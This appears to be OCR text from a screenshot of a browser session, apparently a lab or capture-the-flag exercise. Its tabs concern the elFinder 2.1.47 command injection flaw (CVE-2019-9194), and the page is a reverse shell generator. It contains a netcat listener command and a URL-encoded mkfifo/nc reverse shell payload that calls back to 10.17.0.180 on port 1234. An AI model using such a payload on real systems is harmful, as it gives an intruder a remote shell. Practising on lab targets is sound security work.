 files:elFinder
elfinder version 2.1.47 at
elFinder <= 2.1.47 - Com
elFinder 2.1.47 - 'PHP co
CVE-2019-9194 at Duck
NVD - CVE-2019-9194
elFinder_2.1.47_Comma
Online - Reverse Shell G
https://www.revshells.com
Exploit-DB
Google Hacking DB
OffSec
Kali Linux
CyberChef
Reverse Shell Generator
IP & Port
IP 10.17.0.180 Port 1234 +1
Listener
Advanced
nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
ncat.exe -e
ncat udp
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-
i%202%3E%261%7Cnc%2010.17.0.180%201234%20%3E%2Ftmp%2Ff
Shell sh Encoding URL Encode
Raw Copy